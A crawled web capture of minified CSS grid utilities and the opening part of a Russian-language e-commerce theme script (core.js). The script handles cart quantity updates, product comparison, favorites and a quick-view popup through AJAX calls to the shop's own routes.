middle}.ui-grid.ui-vertical-top > *,.ui-blocks.ui-vertical-top > *,.ui-panel-group.ui-vertical-top > *{vertical-align: top}.ui-grid.ui-vertical-bottom > *,.ui-blocks.ui-vertical-bottom > *,.ui-panel-group.ui-vertical-bottom > *{vertical-align: bottom}.ui-grid.ui-together,.ui-blocks.ui-together{margin: 0}.ui-grid.ui-together > *,.ui-blocks.ui-together > *{padding-left: 0;padding-right: 0;margin-left: 0;margin-right: 0}.ui-grid.ui-inline-block,.ui-blocks.ui-inline-block{font-size: 0}.ui-grid.ui-inline-block > *,.ui-blocks.ui-inline-block > *{display: inline-block;vertical-align: top;font-size: 14px;line-height: 16px;float: none}.ui-grid.ui-inline-block:after,.ui-blocks.ui-inline-block:after{clear: none}.ui-grid > *,.ui-blocks > *{display: block;float: left}.ui-column-right{float: right}.ui-grid:after,.ui-blocks:after{clear: both}.ui-grid.ui-table,.ui-blocks.ui-table{display: table;width: 100% !important}.ui-grid.ui-table > *,.ui-blocks.ui-table > *{display: table-cell;float: none}.ui-grid.ui-table:after,.ui-blocks.ui-table:after,.ui-grid.ui-table:before,.ui-blocks.ui-table:before{clear: none;content: '';display: none}@media (max-width: 1199px){.ui-grid.ui-computer-inline-block,.ui-blocks.ui-computer-inline-block{font-size: 0;display: block}.ui-grid.ui-computer-inline-block > *,.ui-blocks.ui-computer-inline-block > *{display: inline-block;vertical-align: top;font-size: 14px;line-height: 16px;float: none}.ui-grid.ui-computer-inline-block:after,.ui-blocks.ui-computer-inline-block:after{clear: none}}@media (max-width: 1199px){.ui-grid.ui-computer-table,.ui-blocks.ui-computer-table{display: table;width: 100% !important}.ui-grid.ui-computer-table > *,.ui-blocks.ui-computer-table > *{display: table-cell;float: none}.ui-grid.ui-computer-table:after,.ui-blocks.ui-computer-table:after{clear: none}}@media (max-width: 1199px){.ui-grid.ui-computer-float,.ui-blocks.ui-computer-float{display: block}.ui-grid.ui-computer-float > *,.ui-blocks.ui-computer-float > *{display: block;float: left}.ui-grid.ui-computer-float:after,.ui-blocks.ui-computer-float:after{clear: both}}.ui-grid > .ui-column-1{width: 8.33333333%}.ui-grid > .ui-column-2{width: 16.66666667%}.ui-grid > .ui-column-3{width: 25%}.ui-grid > .ui-column-4{width: 33.33333333%}.ui-grid > .ui-column-5{width: 41.66666667%}.ui-grid > .ui-column-6{width: 50%}.ui-grid > .ui-column-7{width: 58.33333333%}.ui-grid > .ui-column-8{width: 66.66666667%}.ui-grid > .ui-column-9{width: 75%}.ui-grid > .ui-column-10{width: 83.33333333%}.ui-grid > .ui-column-11{width: 91.66666667%}.ui-grid > .ui-column-12{width: 100%;padding: 0}.ui-grid > .ui-column-12 + .ui-column-12{margin-bottom: 15px;padding: 0}.ui-grid.ui-first-last-padding > *:first-child,.ui-grid.ui-first-last-padding > *:last-child{padding-left: 15px;padding-right: 15px}@media (max-width: 1199px){.ui-grid > .ui-computer-1{width: 8.33333333%}.ui-grid > .ui-computer-2{width: 16.66666667%}.ui-grid > .ui-computer-3{width: 25%}.ui-grid > .ui-computer-4{width: 33.33333333%}.ui-grid > .ui-computer-5{width: 41.66666667%}.ui-grid > .ui-computer-6{width: 50%}.ui-grid > .ui-computer-7{width: 58.33333333%}.ui-grid > .ui-computer-8{width: 66.66666667%}.ui-grid > .ui-computer-9{width: 75%}.ui-grid > .ui-computer-10{width: 83.33333333%}.ui-grid > .ui-computer-11{width: 91.66666667%}.ui-grid > .ui-computer-12{width: 100%}.ui-grid > .ui-computer-0{width: 0;overflow: hidden;padding: 0;height: 0;display: none !important}.ui-grid > .ui-computer-12 + .ui-computer-12{margin-bottom: 15px;padding: 0}.ui-grid > .ui-computer-0 + .ui-computer-12,.ui-grid > .ui-computer-12 + .ui-computer-0{padding: 0}}.ui-grid.ui-grid-10 > .ui-column-1{width: 10%}.ui-grid.ui-grid-10 > .ui-column-2{width: 20%}.ui-grid.ui-grid-10 > .ui-column-3{width: 30%}.ui-grid.ui-grid-10 > .ui-column-4{width: 40%}.ui-grid.ui-grid-10 > .ui-column-5{width: 50%}.ui-grid.ui-grid-10 > .ui-column-6{width: 60%}.ui-grid.ui-grid-10 > .ui-column-7{width: 70%}.ui-grid.ui-grid-10 > .ui-column-8{width: 80%}.ui-grid.ui-grid-10 > .ui-column-9{width: 90%}.ui-grid.ui-grid-10 > .ui-column-10{width: 100%}.ui-grid.ui-grid-10 > .ui-column-10 + .ui-column-10{margin-bottom: 15px;padding: 0}@media (max-width: 1199px){.ui-grid.ui-grid-10 > .ui-computer-1{width: 10%}.ui-grid.ui-grid-10 > .ui-computer-2{width: 20%}.ui-grid.ui-grid-10 > .ui-computer-3{width: 30%}.ui-grid.ui-grid-10 > .ui-computer-4{width: 40%}.ui-grid.ui-grid-10 > .ui-computer-5{width: 50%}.ui-grid.ui-grid-10 > .ui-computer-6{width: 60%}.ui-grid.ui-grid-10 > .ui-computer-7{width: 70%}.ui-grid.ui-grid-10 > .ui-computer-8{width: 80%}.ui-grid.ui-grid-10 > .ui-computer-9{width: 90%}.ui-grid.ui-grid-10 > .ui-computer-10{width: 100%}.ui-grid.ui-grid-10 > .ui-computer-10 + .ui-computer-10{margin-bottom: 15px;padding: 0}.ui-grid.ui-grid-10 > .ui-computer-0 + .ui-computer-10,.ui-grid.ui-grid-10 > .ui-computer-10 + .ui-computer-0{padding: 0}}.ui-blocks.ui-column-1 > *{width: 100%}.ui-blocks.ui-column-2 > *{width: 50%}.ui-blocks.ui-column-3 > *{width: 33.33333333%}.ui-blocks.ui-column-4 > *{width: 25%}.ui-blocks.ui-column-5 > *{width: 20%}.ui-blocks.ui-column-6 > *{width: 16.66666667%}.ui-blocks.ui-column-7 > *{width: 14.28571429%}.ui-blocks.ui-column-8 > *{width: 12.5%}.ui-blocks.ui-column-9 > *{width: 11.11111111%}.ui-blocks.ui-column-10 > *{width: 10%}.ui-blocks.ui-column-11 > *{width: 9.09090909%}.ui-blocks.ui-column-12 > *{width: 8.33333333%}@media (max-width: 1199px){.ui-blocks.ui-computer-1 > *{width: 100%}.ui-blocks.ui-computer-2 > *{width: 50%}.ui-blocks.ui-computer-3 > *{width: 33.33333333%}.ui-blocks.ui-computer-4 > *{width: 25%}.ui-blocks.ui-computer-5 > *{width: 20%}.ui-blocks.ui-computer-6 > *{width: 16.66666667%}.ui-blocks.ui-computer-7 > *{width: 14.28571429%}.ui-blocks.ui-computer-8 > *{width: 12.5%}.ui-blocks.ui-computer-9 > *{width: 11.11111111%}.ui-blocks.ui-computer-10 > *{width: 10%}.ui-blocks.ui-computer-11 > *{width: 9.09090909%}.ui-blocks.ui-computer-12 > *{width: 8.33333333%}.ui-blocks.ui-computer-1.ui-margin > *{margin-left: 1%;margin-right: 1%;width: 98%;padding: 0 !important}}.ui-z-outer{z-index: 2}.ui-z-inner{z-index: 1}.ui-text-right{text-align: right}.ui-text-left{text-align: left}.ui-text-center{text-align: center}.ui-vertical-top,.ui-vertical-top > *{vertical-align: top}.ui-vertical-bottom,.ui-vertical-bottom > *{vertical-align: bottom}.ui-vertical-middle,.ui-vertical-middle > *{vertical-align: middle}.ui-clear-inner > *{padding: 0;margin: 0}.ui-clear-outer{padding: 0;margin: 0}.ui-clear{padding: 0;margin: 0}.ui-relative{position: relative}.ui-stick{position: absolute}.ui-top{top: 0}.ui-left{left: 0}.ui-bottom{bottom: 0}.ui-right{right: 0}.ui-margin-right-clear{margin-right: 0 !important}.ui-margin-left-clear{margin-left: 0 !important}.ui-upper{text-transform: uppercase}.clearfix,.clearfix:after,.clearfix:before{clear: both;display: table}.clearfix:after,.clearfix:before{content: ' '}@media (max-width: 1200px){.ui-computer-hide{display: none !important}.ui-computer-text-right{text-align: right}.ui-computer-text-left{text-align: left}.ui-computer-text-center{text-align: center}}@media (max-width: 1124px){.ui-small-computer-hide{display: none !important}}@media (max-width: 992px){.ui-tablet-hide{display: none !important}.ui-tablet-text-right{text-align: right}.ui-tablet-text-left{text-align: left}.ui-tablet-text-center{text-align: center}}@media (max-width: 768px){.ui-small-tablet-hide{display: none !important}.ui-small-tablet-text-right{text-align: right}.ui-small-tablet-text-left{text-align: left}.ui-small-tablet-text-center{text-align: center}}@media (max-width: 568px){.ui-phone-hide{display: none !important}.ui-phone-text-right{text-align: right}.ui-phone-text-left{text-align: left}.ui-phone-text-center{text-align: center}}@media (max-width: 320px){.ui-small-phone-hide{display: none !important}.ui-small-phone-text-right{text-align: right}.ui-small-phone-text-left{text-align: left}.ui-small-phone-text-center{text-align: center}}

--- FILE ---
content_type: application/javascript
request_url: https://p-mp.ru/catalog/view/theme/atlas/javascript/core.js
body_size: 79224
content:
//список объектов в доставок
var shipping={};
var optionsProduct;
var optionsProductStockModule;

var ui= {};

function uiForm(options) {
	if(options.el!==undefined && options.button!==undefined) {
        this.el = options.el;
        this.button = options.button;
        
        this.captcha = options.captcha || 'off';
        this.recaptcha_site_key = options.recaptcha_site_key || '';
        this.recaptcha_submit = options.recaptcha_submit || '';
        this.recaptcha_ajax = options.recaptcha_ajax || 0;
        
        this.agreement_status = options.agreement_status || 0;
        this.agreement = '';
        
        this.submitBefore = options.submitBefore || undefined;
        this.submitFunction = options.submitFunction || function(){};
        this.validateFunction = options.validateFunction || undefined;
	}
}

uiForm.prototype.init = function() {
    var self = this;
    
    this.captchaInit();
    
    if (this.agreement_status) {
        this.agreement=new setActionAgreementField(this.button,this.el,function(){self.validate();});
    } else {
        this.button.click(function(){self.validate();});
    }
}

uiForm.prototype.validate = function() {
    if(this.validateFunction===undefined) {
        this.submit();
    } else {
        this.validateFunction();
    }
}

uiForm.prototype.submit = function() {
    var self = this;
    
    if(this.submitBefore!==undefined) {
        this.submitBefore();
    }
    
    setTimeout(function(){
        if(self.submitFunction!==undefined) {
            self.submitFunction();
        }
    },100);
}

uiForm.prototype.captchaInit = function() {
    if(this.captcha=='standart') {
        
    } else if(this.captcha=='recaptcha') {
        this.recaptchaInit();
    }
}

//uiForm.prototype.recaptchaAgreementText2 = '';

uiForm.prototype.recaptchaInit = function() {
    var self = this;
    var text = '';
    
    if (this.agreement_status) {
        text = this.recaptchaAgreementTextOn;
        $('#agreement-text',this.el).append(text);
    } else {
        text = this.recaptchaAgreementTextOff;
        
        if($('.buttons-wrap',this.el).length==1) {
            $('.buttons-wrap',this.el).after($(text));
        } else if($('.contact-bottom',this.el).length==1) {
            $('.contact-bottom',this.el).after($(text));
        }
    }
    
    setTimeout(function() {
        self.recaptchaId = recaptchaCreate(self.recaptcha_site_key, self.el, self.recaptcha_submit);
        
        self.validateFunction = function(){ recaptchaExecute(self.recaptchaId); };
        //self.submitBefore = function(){ recaptchaGetResponse(self.el, self.recaptchaId, self.recaptcha_ajax);};
    }, 100);
}

uiForm.prototype.create = function() {
    
}
    
//el.append('<input name="g-recaptcha-response" value="'+grecaptcha.getResponse(recaptchaId)+'"/>');

//
function getUrlParam(name) {
    var name = name.replace(/[[]/,"[").replace(/[]]/,"]");
    var regexS = "[?&]"+name+"=([^&#]*)";
    var regex = new RegExp(regexS);
    var results = regex.exec(window.location.href);
    
    if (results == null)
        return "";
    else
        return results[1];
}

//
function getStockStatus() {
    var stockStatus=1;
    
    $('table.cart tr.cart-el').each(function(){
        //console.log(parseFloat($(this).attr('data-max-stock')),parseFloat($('.cart-td-quantity input',this).val()));
        if(parseFloat($(this).attr('data-max-stock'))<parseFloat($('.cart-td-quantity input',this).val())) {
            stockStatus=0;
            $(this).attr('data-stock',0);
            $('.cart-stock-empty-stars',this).css('display','');
        } else {
            $(this).attr('data-stock',1);
            $('.cart-stock-empty-stars',this).css('display','none');
        }
    });
    //console.log(stockStatus);
    return stockStatus;
}

//
function getMinOrderStatus() {
    var status=1;
    
    $('table.cart tr.cart-el').each(function(){
        //console.log(parseFloat($(this).attr('data-min-order')),parseFloat($('.cart-td-quantity input',this).val()));
        if(parseFloat($(this).attr('data-min-order'))>parseFloat($('.cart-td-quantity input',this).val())) {
            status=0;
            $('.cart-stock-min-order',this).css('display','');
        } else {
            $('.cart-stock-min-order',this).css('display','none');
        }
    });
    // console.log(status);
    return status;
}

//
function getCartMinAmount(min) {
    var status=1;
    
    if($('#cart-total-fmt').attr('data-total') < min) {
        status=0;
    }
    
    return status;
}

/*
* Добавить товар/изменить количество штук товара
*
* type:'+' or '-'
*/
function editProductCart(data,countStep) {
    var output={};
    //формат data.product.key=id+':'+option+’_’+quantity+’_’+pack_order
    var keyFull=data.product.key;
    var _temp=keyFull.split(':');
    var keyFullOld;
    var keyMini;
    var keyMini2;
    var keyFullAr;
    var keyFullArAr;
    var keyFullNew1;
    var keyFullNew2
    // console.log(_temp.length);
    if(_temp.length<=1) {
        keyFullArAr=keyFull.split('_');
        // console.log('len');
        if(keyFullArAr.length>=1) {
            
            keyMini=keyFullArAr[0]+'-'+countStep;
            keyMini2=keyFullArAr[0];
            
    	    keyFull=keyFullArAr[0]+'-'+keyFullArAr[2];
    	    keyFullOld=keyFullArAr[0]+'-'+data.product.count_old+'-'+countStep;
    	    
            keyFullNew1=keyFullArAr[0]+'-'+keyFullArAr[1]+'-'+countStep;
            keyFullNew2=keyFullArAr[0]+'_'+keyFullArAr[1]+'_'+countStep;
        }        
    } else {
        keyFullAr=keyFull.split(':');
        keyFullArAr=keyFullAr[1].split('_');
        
        if(keyFullAr.length>=1) {
            keyMini=keyFullAr[0]+'-'+keyFullArAr[0]+'-'+countStep;
            keyMini2=keyFullAr[0]+'-'+keyFullArAr[0];
            
    	    keyFull=keyFullAr[0]+'-'+keyFullAr[1];
    	    keyFullOld=keyFullAr[0]+'-'+keyFullArAr[0]+'-'+data.product.count_old+'-'+countStep;
    	    
            keyFullNew1=keyFullAr[0]+'-'+keyFullArAr[0]+'-'+keyFullArAr[1]+'-'+countStep;
            keyFullNew2=keyFullAr[0]+':'+keyFullArAr[0]+'_'+keyFullArAr[1]+'_'+countStep;
        }
    }
    
/*    console.log('keyFull: '+keyFull);
    console.log('keyFullAr: '+keyFullAr);
    console.log('keyFullArAr: '+keyFullArAr);*/
    
    output['keyFullOld']=keyFullOld;
    output['keyMini']=keyMini;
    output['keyMini2']=keyMini2;
    output['keyFull']=keyFull;
    output['keyFullNew1']=keyFullNew1;
    output['keyFullNew2']=keyFullNew2;
    output['keyFullAr']=keyFullAr;
    output['keyFullArAr']=keyFullArAr;
    output['countStep']=countStep;
	    
    return output;
}

function editProductCartModule(data,product) {
    // console.log(product);
    if($('#module_cart .cart-product-'+product.keyMini2).length==1) {
        $('.cart-product-'+product.keyMini2+' .product_qty').html(product.keyFullArAr[1]);
        
        $('.cart-product-'+product.keyMini2+' .product_qty_up').attr('id',product.keyFullNew2);
        $('.cart-product-'+product.keyMini2+' .product_qty_down').attr('id',product.keyFullNew2);
    }
}

function editInfoCartModule(data) {
    if(data.results.count==0) {
        if($('#module_cart #cart-top-empty').css('display')=='none') {
            $('#module_cart #cart-top-empty').css('display','block');
            $('#module_cart #cart-top-products').css('display','none');
            $('#module_cart .cart_products').css('display','none');
            
            $('#module_cart').removeClass('products-list');
        }  
        
        if($('#mobile-container .mobile-cart-count').length!=0) {
            $('#mobile-container .mobile-cart-count').text('0');
        }
    } else {
        if($('#module_cart #cart-top-products').css('display')=='none') {
            $('#module_cart #cart-top-empty').css('display','none');
            $('#module_cart #cart-top-products').css('display','block');
            $('#module_cart .cart_products').css('display','block');
        }
        
        if($('#mobile-container .mobile-cart-count').length!=0) {
            $('#mobile-container .mobile-cart-count').text(data.results.count);
        }
        
        $('#module_cart #cart-top-total').html(data.results.total_fmt);
        
        if($('#module_cart').hasClass('basket-header')) {
            $('#module_cart #cart-top-count').html(data.results.count+' тов.');
        } else {
            $('#module_cart #cart-top-count').html(data.results.count);    
        }
        
    }
}

function editInfoCartChekout(data) {
    var stockStatus=1;
    // console.log(data);
    if(data.results.count==0) {
        $('#cart-content .error-cart-empty').css('display','');
        $('#cart').css('display','none');
        $('#cart-content .error-warning').css('display','none');
        /*if($('#module_cart #cart-top-empty').css('display')=='none') {
            $('#module_cart #cart-top-empty').css('display','block');
            $('#module_cart #cart-top-products').css('display','none');
            $('#module_cart .cart-products').css('display','none');
        } */       
    } else {
        $('#cart-content .error-cart-empty').css('display','none');
        $('#cart').css('display','block');
        
        /*stockStatus=getStockStatus();
        
        if(stockStatus==1 && $('#cart-content .error-warning').length==1) {
            $('#cart-content .error-warning').css('display','none');
        }*/
        /*if($('#module_cart #cart-top-products').css('display')=='none') {
            $('#module_cart #cart-top-empty').css('display','none');
            $('#module_cart #cart-top-products').css('display','block');
        }*/

        $("#content #cart-total-fmt").html(data.results.total_fmt);
        $("#content #cart-total-fmt").attr('data-total',data.results.total);
    }    
}

//если находимся на странице "корзина" 
function chekoutAction(data,product) {
	 var mainCartQuantity=$('.cart-'+product.keyMini2+' .cart-t-quantity');

	 if (mainCartQuantity.length > 0) {
    

        //общая цена позиции
        $('.cart-'+product.keyMini2+' .cart-t-total').html(data.product.total_fmt);
        
        mainCartQuantity.find("input").val(data.product.count);
        // mainCartQuantity.attr('id',product.keyFullNew2); 
        mainCartQuantity.find("span").attr('id',product.keyFullNew2); 
    }
    
}

function cart_product_remove(obj,key,countStep,success) {
    success = success || function(){};
    
	$.ajax({
		type: 'post', 
		url: 'index.php?route=common/cart/remove',
		dataType: 'json',
		data: 'remove=' + key + '&count_step='+countStep,
		success: function (data) {
		    if(data.success=='successful') {
    		    var product={};
                product=editProductCart(data,countStep);
                
                // console.log(product);
                
                $('.cart-'+product.keyMini2).remove();
                $('.cb-'+product.keyMini2).remove();
                $('#module_cart .cart-product-'+product.keyMini2).remove();
                
                editInfoCartModule(data);
                editInfoCartChekout(data);
                success();
		    }
		  //  console.log(data);
		    
		}
	});    
}

function cart_product_up(obj,key,countStep,success) {
    success = success || function(){};
    
	$.ajax({
		type: 'post', 
		url: 'index.php?route=common/cart/qty_up',
		dataType: 'json',
		data: 'qty_up=' + key,
		success: function (data) {
		  //  console.log(data);
		    editInfoCartModule(data);
		    editInfoCartChekout(data);
		    
		    var product={};
            product=editProductCart(data,countStep);
            product.countStep=countStep;
            
			editProductCartModule(data,product);
			
			
			//если находимся на странице "корзина"
			chekoutAction(data,product);
			success();
		}
	});    
}

function cart_product_down(obj,key,countStep,success) {
    var elMainId=$(obj).attr("id").split("_");
    var mainCount=parseFloat(elMainId[1])-parseFloat(elMainId[2]);
    
    success = success || function(){};
    
    if(mainCount!=0) {
        $.ajax({
    		type: 'post', 
    		url: 'index.php?route=common/cart/qty_down',
    		dataType: 'json',
    		data: 'qty_down=' + key,
    		success: function (data) {
    		  //  console.log(data);
        		editInfoCartModule(data);
    		    editInfoCartChekout(data);
    		    
    		    var product={};
                product=editProductCart(data,countStep);
    
			    editProductCartModule(data,product);
			    
        		chekoutAction(data,product);
        		success();
    		}
    	});            
    } else {
        if (confirm('Удалить позицию из корзины?')) {
        	$.ajax({
        		type: 'post', 
        		url: 'index.php?route=common/cart/qty_down',
        		dataType: 'json',
        		data: 'qty_down=' + key,
        		success: function (data) {
        		  //  console.log(data);
        		    var product={};
                    product=editProductCart(data,countStep);
                    // console.log(product);

    			    editProductCartModule(data,product);
    			    chekoutAction(data,product);
    			    
    			    $('#module_cart .cart-product-'+product.keyMini2).remove();
    			    $('.cb-'+product.keyMini2).remove();
    			    $('.cart-'+product.keyMini2).remove();
    			    
                    editInfoCartModule(data);
        		    editInfoCartChekout(data);
        		    success();
        		}
        	});
		}          
    }
}

function addToCartProduct(pid,el) {
    if(el!==undefined) {
        addCartElement=$(el);
    }
    
    add_to_cart(pid);
}

/*
 * функция add_to_cart
 * Добавление позиции в корзину
 *
 * Версия:  1.0.0
 *
 */

/*function add_to_cart(pid) {
	    var str = $('#add_to_cart_good'+pid).serialize(); 
		$.ajax({
			type: 'post',
			url: 'index.php?route=module/cart/callback',
			dataType: 'html',
			data: str,
			cache: false,
			success: function (html) { 
			    $('#module_cart .middle').html(html);

			    quickviewAddComplite();
			}
		});					
};*/

function add_to_cart(pid,options,formName) {
    var str;
    
    if(formName===undefined) {
        formName = '#add_to_cart_good';
    }
    
    if(options!==undefined) {
        str=options;
    } else {
        if($(formName+pid).is('form')) {
            str=$(formName+pid).serialize();
        } else {
            str=$(formName+pid).find('input, textarea, checkbox, radio').serialize();
        }
    }
    
    if( (options!==undefined)
        || (($(formName+pid+' #quantity').val()!='') 
        && (parseFloat($(formName+pid+' #quantity').val())>0)) ) {
    	$.ajax({
    		type: 'post',
    		url: 'index.php?route=common/cart/add',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
    		    var moduleCart=$('#module_cart');
    		    
    		    if(addCartElement.hasClass('add-yes')) {
    		       addCartElement.addClass('add-yes');
    		    } else {
    		       addCartElement.addClass('add-yes');
    		    }
    		    
    		    $('font',addCartElement).text(parseFloat(data.product.count_group_product));
    		    
                editInfoCartModule(data);		
    	        
    		    if(moduleCart.hasClass('basket-header')) {
    		       
    		    } else {
    	            var product={};
                    product=editProductCart(data,data.product.countStep);
                    
                    if($("#module_cart .cart-product-"+product.keyMini2).length==1) {
                        editProductCartModule(data,product);
                    } else {
                        // console.log(product);
                        newProduct= '<div class="cart-list-product cart-product-'+product.keyMini2+'">';
                        newProduct+= '<div class="cart-list-product-top">';
                        newProduct+='<a href="'+data.product.href+'">'+data.product.name+'</a>';
                        
                        if(data.product.annotation!='') {
                            newProduct+='<br/>(<small style="color: #999;">'+data.product.annotation+'</small>)';
                        }
                        
                        if(data.product.option.length>0) {
                            newProduct+='<br/>- <small style="color: #999;">'+data.product.option[0].name+' '+data.product.option[0].value+'</small>'; 
                        }
                        newProduct+='</div>';
                        newProduct+= '<div class="cart-list-product-bottom">';
                        newProduct+='<div class="cart-product-total" style="display:none;">'+data.product.total_fmt+'</div>';
                        newProduct+='<div id="product_qty">';
                        newProduct+='<span class="product_qty_down" id="'+product.keyFullNew2+'">&nbsp;</span>';
                        newProduct+='<span class="product_qty">'+data.product.count+'</span>';
                        newProduct+='<span class="product_qty_up" id="'+product.keyFullNew2+'">&nbsp;</span>';
                        newProduct+='</div>';
                        newProduct+='<span class="product_remove" id="'+product.keyFullNew2+'">&nbsp;</span></td>';
                        newProduct+='</div>';
                        
                        

                        newProduct+='</div>';
                        
                        if($("#module_cart .cart-list-product").length>=1) {
                            $("#module_cart .cart-list-product:last").after(newProduct);     
                        } else {
                            $("#module_cart .cart_products").css('display','');
                            $("#module_cart .cart_products").html(newProduct);
                            $('#module_cart').addClass('products-list');
                        }
                        
                    }
    		    }
    		    
    		    quickviewAddComplite();
    		}
    	});	        
    } else {
        alert('Количество товаров должно быть больше нуля!');
    }
}

function compare_remove(pid) {
    var str = 'product_id='+pid; 
   
    	$.ajax({
    		type: 'post',
    		url: 'index.php?route=product/compare/remove',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
				setTimeout(function() {location.reload()},1000);
    		}
    	});	        

}

function compare_clear() {
	$.ajax({
		type: 'post',
		url: 'index.php?route=product/compare/clear',
		dataType: 'json',
		data: '',
		cache: false,
		success: function (data) {
			$('#compare_list').html('Список сравнения пуст');
			if($('#compare-box').length==1) {
                $('#compare-box .compare-count').text('0');
            }
		}
	});	        

}

function compare_add(pid,el) {
    function compareUpdateDOM(data) {
        if($('#mobile-panel .compare-box').length==1 && data.success!='') {
            $('#mobile-panel .compare-box .compare-count').text(data.results.count);
        }
        
        if($('#header #compare-box').length==1 && data.success!='') {
            $('#header #compare-box .compare-count').text(data.results.count);
        }
    }

    var str = 'product_id='+pid; 
    var el=$(el);
    
    if(el.hasClass('compare-yes')) {
        $.ajax({
    		type: 'post',
    		url: 'index.php?route=product/compare/remove',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
                el.removeClass('compare-yes');
                
                if(el.hasClass('compare-product-button')) {
                    $('i',el).attr('class','fa fa-bar-chart');
                    $('span',el).text('В сравнение');
                    el.attr('title','В сравнение');
                }
                
                if(el.hasClass('compare-catalog-button')) {
                    $('i',el).attr('class','fa fa-bar-chart');
                    el.attr('title','В сравнение');
                }
                
                compareUpdateDOM(data);
    		}
    	});          
    } else {
    	$.ajax({
    		type: 'post',
    		url: 'index.php?route=product/compare/add',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
    		    el.addClass('compare-yes');
    		    
    		    if(el.hasClass('compare-product-button')) {
    		        $('i',el).attr('class','fa fa-bar-chart');
                    $('span',el).text('Из сравнения');
                    el.attr('title','Из сравнения');
    		    }
    		    
    		    if(el.hasClass('compare-catalog-button')) {
                    $('i',el).attr('class','fa fa-bar-chart');
                    el.attr('title','Из сравнения');
                }
    		    
                compare_quickvie_add_complite();
                compareUpdateDOM(data);
    		}
    	});   
    }
}

function favorites_add(pid,el) {
    function favoritesUpdateDOM(data) {
        if($('#mobile-panel .favorites-box').length==1 && data.success!='') {
            $('#mobile-panel .favorites-box .favorites-count').text(data.count);
        }
        
        if($('#header #favorites-box').length==1 && data.success!='') {
            $('#header #favorites-box .favorites-count').text(data.count);
        }
    }

    var str = 'product_id='+pid; 
    var el=$(el);
    
    if(el.hasClass('favorites-yes')) {
        $.ajax({
    		type: 'post',
    		url: 'index.php?route=module/favorites/remove',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
                el.removeClass('favorites-yes');
                favoritesUpdateDOM(data);
                
                if($('i',el).hasClass('fa-times')) {
                    if(el.closest('.good-showcase').length==1 && el.closest('.good').length==1) {
                        el.closest('.good').remove();
                    } else if(el.closest('.list_showlist').length==1 && el.closest('.list_showlist-good').length==1) {
                        el.closest('.list_showlist-good').remove();
                    } else if(el.closest('.list_showtable').length==1 && el.closest('tr').length==1) {
                        el.closest('tr').remove();
                    }
                }
                
                if(el.hasClass('favorites-catalog-button')) {
                    $('i',el).attr('class','fa fa-heart-o');
                    el.attr('title','В избранное');
                }
                    
                if(el.hasClass('favorites-product-button')) {
                    $('i',el).attr('class','fa fa-heart');
                    $('span',el).html('В избранное');
                    el.attr('title','В избранное');
                }
    		}
    	});          
    } else {
    	$.ajax({
    		type: 'post',
    		url: 'index.php?route=module/favorites/add',
    		dataType: 'json',
    		data: str,
    		cache: false,
    		success: function (data) {
    		    if(data.count!==undefined) {
    		        el.addClass('favorites-yes');
                    
                    favorites_quickvie_add_complite();
                    favoritesUpdateDOM(data);
                    
                    if(el.hasClass('favorites-catalog-button')) {
                        $('i',el).attr('class','fa fa-heart');
                        el.attr('title','Из избранного');
                    }
                    
                    if(el.hasClass('favorites-product-button')) {
                        $('i',el).attr('class','fa fa-heart');
                        $('span',el).html('Из избранного');
                        el.attr('title','Из избранного');
                    }
    		    } else {
    		        alert(data.error);
    		    }
    		}
    	});   
    }
}

function favorites_quickvie_add_complite() {
    var html='';
    
    html +='<h2></h2>';
    html +='<div class="close_btn" align="right" onclick="quickViewModule.close();"></div>';
    html +='<p class="text-message ui-success" style="text-align:center;margin-top:10px;font-size:16px;">Товар добавлен в избранное</p><p style="text-align:center;"><a href="index.php?route=account/favorites" class="ui-button ui-success ui-uppercase"><span>Перейти к избранным</span></a></p>';
    
    quickViewModule.open('html',html,'320px','180px');
    quickViewModule.closeTimeOut(3000);
    
    return false;
}

function compare_quickvie_add_complite() {
    var html='';
    
    html +='<h2></h2>';
    html +='<div class="close_btn" align="right" onclick="quickViewModule.close();"></div>';
    html +='<p  class="text-message ui-success" style="text-align:center;margin-top:10px;font-size:16px;">Товар добавлен в сравнение</p><p style="text-align:center;"><a href="index.php?route=product/compare" class="ui-button ui-success ui-uppercase"><span>Перейти к сравнению</span></a></p>';
    
    quickViewModule.open('html',html,'350px','180px');
    quickViewModule.closeTimeOut(3000);
    
    return false;
}


/*
 * Quick View
 * Набор функций реализующих всплывающее окно добавления в корзину
 * Версия:  1.0.0
 *
 */
 
/*диалоговое окно*/
var quickViewModule=(function() {
    var content,contentTop,contentBottom,contentMiddle,blank;
    var html,closeTime;
    
    return {
        init: function() {
            html = '<div id="quickview_blank" class="quickview_blank hide" onclick="quickViewModule.close();"></div>';
    		html += '<div id="quickview_content" class="hide">';
    		html += '<div class="quickview_content_wrap"></div></div>';
    		
    		$("body").append(html);
    		
    		content = $("#quickview_content");
    		
        	blank = $("#quickview_blank");
        	
        	/*
        	document.ontouchmove = function ( event ) {
                var isTouchMoveAllowed = true, target = event.target;
            
                while ( target !== null ) {
                    if ( target.classList && target.classList.contains( 'quickview_blank' ) ) {
                        isTouchMoveAllowed = false;
                        break;
                    }
                    target = target.parentNode;
                }
            
                if ( !isTouchMoveAllowed ) {
                    event.preventDefault();
                }
            };
            */
        	
        // 	content.css('max-height',($(window).height()-40) + 'px');

        },
        open: function(type,arg2,width,height,focus) {
            var self=this;
    		$('html').addClass('notOverflow');
    // 		$('body').bind('touchmove', function(e){e.preventDefault()});
            
            width = width || '320px';
            height = height || '';
            focus = focus || 1;
            
            content.css('width',width);
            content.css('height',height);
        	
        	$('.quickview_content_wrap',content).html('<div class="ajax_loading32" style="width:100%;"></div>');
        	
        	this.resize();
        	
        	content.removeClass('hide');
        	blank.removeClass('hide');
        	
        	if(type=='html') {
        	    $(".quickview_content_wrap",content).html(arg2);
        	    this.resize();
        	    if(focus==1) {
            	    this.focusFirstField();
        	    }
        	} else if(type=='url') {
            	$(".quickview_content_wrap",content).load(arg2,function(){
            	    $(".quickview_content_wrap",content).ready(function(){
            	        self.resize();
            	        if(focus==1) {
                	        self.focusFirstField();
            	        }
            	    });
            	});
        	} else if(type=='ajax') {
        	    arg2(self);
        	    if(focus==1) {
            	    this.focusFirstField();
        	    }
        	}
        },
        focusFirstField: function() {
            setTimeout(function(){
                var inputEl = $("input[type!='hidden'], select, textarea",content).first();
                var inputmaskData = '';
                
                if(inputEl.inputmask('hasMaskedValue')) {
